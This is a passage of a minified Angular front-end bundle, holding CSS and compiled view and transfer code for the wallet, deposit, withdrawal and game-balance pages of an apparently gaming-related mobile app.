.amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.nav-content[_ngcontent-%COMP%]{width:100%;height:2.2rem;background:url(/mobileCFPB/image/user_img/assets_bg.png) 0 0/100% 100% no-repeat;box-sizing:border-box;padding-top:.6rem}.nav-content[_ngcontent-%COMP%]   .all-assets[_ngcontent-%COMP%]{text-align:center;font-size:.24rem;color:#fff;line-height:.5rem}.nav-content[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{color:#fff;font-size:.4rem;font-weight:700}.transition-game[_ngcontent-%COMP%]{width:100%;padding-bottom:1.2rem;overflow:auto;font-size:.3rem}.transition-game[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;padding:0 .4rem;height:.7rem;display:flex;justify-content:flex-end;align-items:center}.transition-game[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   .receive[_ngcontent-%COMP%]{float:right;color:#fdd334}.transition-game[_ngcontent-%COMP%]   .item-box[_ngcontent-%COMP%]{background:#930008}.transition-game[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{height:1.1rem;padding:0 .3rem;border-bottom:1px solid #b58282;display:flex;justify-content:space-between;align-items:center}.transition-game[_ngcontent-%COMP%]   dl.disabled[_ngcontent-%COMP%]{opacity:.5}.transition-game[_ngcontent-%COMP%]   dl.disabled[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{color:#ccc}.transition-game[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{height:1.1rem;display:flex;justify-content:flex-start;align-items:center}.transition-game[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.92rem;height:.92rem}.transition-game[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.28rem;padding-left:.2rem;color:#fff}.transition-game[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.28rem;color:#fdd334}.footerNav[_ngcontent-%COMP%]{position:fixed;bottom:0;left:0;right:0;height:1.2rem;padding:0 .24rem;display:flex;justify-content:space-between;align-items:center;background:#930008;box-shadow:0 -.05rem .1rem rgba(0,0,0,.1)}.footerNav[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:48%}']],data:{}});function El(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,"div",[["class","nav-content"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.xb(3,0,null,null,7,"div",[["nz-col",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],null,null),(n()(),l.xb(6,0,null,null,2,"h1",[["class","all-assets amount"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),l.Nb(8,2),(n()(),l.xb(9,0,null,null,1,"div",[["class","all-assets"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u603b\u8d44\u4ea7(\u5143)"]))],(function(n,t){n(t,2,0),n(t,5,0)}),(function(n,t){var e=t.component,o=l.Sb(t,7,0,n(t,8,0,l.Jb(t.parent,0),null==e.userInfo?null:e.userInfo.totalBalance,"1.2-2"));n(t,7,0,o)}))}function Ul(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,7,"dl",[],[[2,"disabled",null]],null,null,null,null)),(n()(),l.xb(2,0,null,null,3,"dt",[],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(5,null,["",""])),(n()(),l.xb(6,0,null,null,2,"dd",[],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),l.Nb(8,2)],null,(function(n,t){n(t,1,0,!t.context.$implicit.balance),n(t,3,0,t.context.$implicit.gameImg),n(t,5,0,t.context.$implicit.gameName);var e=l.Sb(t,7,0,n(t,8,0,l.Jb(t.parent.parent,0),t.context.$implicit.balance,"1.2-2"));n(t,7,0,e)}))}function ql(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,"div",[["class","transition-game"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"h2",[],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,1,"div",[["class","receive"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.oneRecycling()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e00\u952e\u56de\u6536"])),(n()(),l.xb(4,0,null,null,2,"div",[["class","item-box"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Ul)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,6,0,t.component.allGameListInfo)}),null)}function Hl(n){return l.Tb(0,[l.Lb(0,m.f,[l.v]),(n()(),l.xb(1,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(2,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.mb(16777216,null,null,1,null,El)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,ql)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(7,0,null,null,11,"div",[["class","footerNav"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.userService.clickWithdraw()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(10,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),l.Pb(603979776,1,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u6211\u8981\u53d6\u6b3e"])),(n()(),l.xb(13,0,null,null,5,"button",[["class","other-color"],["nz-button",""],["nzSize","large"],["nzType","primary"],["routerLink","/capital/deposit"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,17).onClick()&&o),o}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(15,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),l.Pb(603979776,2,{listOfIconElement:1}),l.wb(17,16384,null,0,b.q,[b.p,b.a,[8,null],l.F,l.k],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,0,["\u5b58\u6b3e\u4e2d\u5fc3"]))],(function(n,t){var e=t.component;n(t,2,0),n(t,4,0,e.allGameListInfo),n(t,6,0,e.allGameListInfo),n(t,10,0,"default","large"),n(t,15,0,"primary","large"),n(t,17,0,"/capital/deposit")}),(function(n,t){n(t,8,0,l.Jb(t,10).nzWave),n(t,13,0,l.Jb(t,15).nzWave)}))}function Vl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-all-assets",[],null,null,null,Hl,Wl)),l.wb(1,114688,null,0,jl,[T.a,h.a,C.a,F.g,b.p,pe.a,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}var $l=l.tb("app-mobile-all-assets",jl,Vl,{},{},[]),Yl=function(){function n(n,t,e,l,o,i){this.userService=n,this.capitalService=t,this.configService=e,this.message=l,this.router=o,this.basic=i,this.showSidebar=!1,this.isOut=!0,this.isLoading=!1}return Object.defineProperty(n.prototype,"userInfo",{get:function(){return this.userService.userInfo},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"allGameListInfo",{get:function(){return this.capitalService.allGameListInfo},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){var n=this;this.isLoading=!0,this.capitalService.getAllGameListInfo().subscribe((function(t){1e4===t.status&&(n.selectedOutValue=t.data[0],n.selectedInValue=t.data[1])}),(function(n){console.log(n)}),(function(){n.isLoading=!1}))},n.prototype.submit=function(){this.transferValidate()},n.prototype.openToggleDraw=function(n){this.showSidebar=!this.showSidebar,"out"===n?this.isOut=!0:"in"===n&&(this.isOut=!1)},n.prototype.changeSelectedPlate=function(n,t){this.showSidebar=!1;var e=this.allGameListInfo[0],l=this.selectedInValue,o=this.selectedOutValue;if(0===t){if(this.isOut&&"0"===o.gameCode||!this.isOut&&"0"===l.gameCode)return;return this.selectedOutValue=l,void(this.selectedInValue=o)}this.isOut?(this.selectedOutValue=n,this.selectedInValue=e):(this.selectedOutValue=e,this.selectedInValue=n)},n.prototype.transferValidate=function(){var n=this.transferBalance,t=this.selectedOutValue.gameCode;if(void 0!==n){var e="0"===t;this.transfer(e,n,e?this.selectedInValue.gameCode:t)}else this.message.warning("\u8bf7\u8f93\u5165\u8f6c\u8d26\u91d1\u989d")},n.prototype.transfer=function(n,t,e){var l=this;this.isLoading=!0,this.capitalService.doTransfer(n,t,e).subscribe((function(n){1e4===n.status?(l.router.navigate(["/capital/transferAccounts/success"],{replaceUrl:!0}),l.transferBalance=""):l.message.error(n.msg)}),(function(n){l.message.error(n.statusText)}),(function(){l.isLoading=!1}))},n}(),Xl=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, 